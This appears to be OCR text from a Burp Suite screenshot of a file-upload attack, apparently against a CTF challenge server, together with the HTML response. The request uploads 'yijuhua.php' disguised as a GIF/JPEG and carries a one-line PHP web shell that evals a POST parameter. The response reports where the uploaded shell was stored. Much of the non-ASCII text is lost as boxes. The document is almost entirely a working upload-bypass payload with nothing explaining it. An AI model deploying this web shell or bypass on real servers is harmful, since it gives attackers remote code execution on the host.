 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 47.106.175.26:20001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------56511640726752
Content-Length: 227
Referer: http://47.106.175.26:20001/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------56511640726752
Content-Disposition: form-data; name="file";
filename="yijuhua.php"
Content-Type: image/jpeg
GIF89a<?php @eval($_POST['pass']) ?>
-----------------------------56511640726752--
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
</script>
</head>
<body>
<canvas id="canvas" width="1280" height="1024">
□□□□□□□□canvas□□□□□□□□□□ </canvas>
<script src="js/word.js"></script>
<p id="offscreen-text" class="offscreen-text"></p>
<p id="text" class="text"></p>
<!--<svg id="svg" > </svg>-->
<div id="d" class="webdesigntuts-workshop">
<font
color="#FFFFFF"><h1>□□□□□□□□□□□□□</h1></br></font>
<font
color="#00CED1"><h2>□□□□□□□□□□</h2></font>
<span>
<form action="index.php" method="post"
enctype="multipart/form-data">
<input type="file" name="file" /><input type="submit"
value="□□" />
</form>
</span>
<font
color='#00FF00'>[+]□□□□□□□:</br>./img/1543654445yijuhua
.php</font></div>
<script src='js/index.js'></script>
</body>
</html>
? < + > Type a search term 0 matches
1,518 bytes | 52 millis